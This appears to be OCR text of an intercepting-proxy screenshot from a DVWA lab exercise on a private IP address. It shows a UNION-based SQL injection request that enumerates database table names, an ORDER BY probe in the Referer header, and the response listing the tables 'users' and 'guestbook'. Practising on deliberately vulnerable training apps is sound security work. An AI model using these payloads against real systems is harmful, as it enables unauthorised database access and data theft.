 Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli/?id=
1'+union+select+table_name,2+from+information_schema.tables+whe
re+table_schema=database();%23&Submit=Submit HTTP/1.1
2 Host: 192.168.2.5
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Referer:
http://192.168.2.5/dvwa/vulnerabilities/sqli/?id=1%25%27+ORDER+
BY+1%23&Submit=Submit
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en,ar;q=0.9
9 Cookie: security=low; PHPSESSID=0ftdobvm0pnpst50p0j2uklati;
security_level=1
10 dnt: 1
11 Connection: keep-alive
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select table_name,2 from information_schema.tables where table_schema=database();#
First name: admin
Surname: admin
ID: 1' union select table_name,2 from information_schema.tables where table_schema=database();#
First name: users
Surname: 2
ID: 1' union select table_name,2 from information_schema.tables where table_schema=database();#
First name: guestbook
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
View Source View Help